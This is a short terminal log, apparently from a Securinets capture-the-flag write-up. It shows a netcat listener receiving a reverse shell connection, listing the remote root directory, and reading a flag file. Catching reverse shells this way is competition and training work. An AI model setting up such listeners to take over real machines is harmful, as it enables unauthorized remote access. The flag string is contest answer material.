 ubuntu@VM-0-11-ubuntu:~$ nc -lvnp 4000
Listening on [0.0.0.0] (family 0, port 4000)
Connection from 146.59.193.231 37497 received!
ls /
bin
dev
etc
flag_misc2.txt
home
lib
media
mnt
opt
proc
root
rules
run
sbin
srv
sys
tmp
usr
var
cat flag_misc2.txt
cat /flag_misc2.txt
Securinets{3asy_W3F_ByP4ss_hahahaha}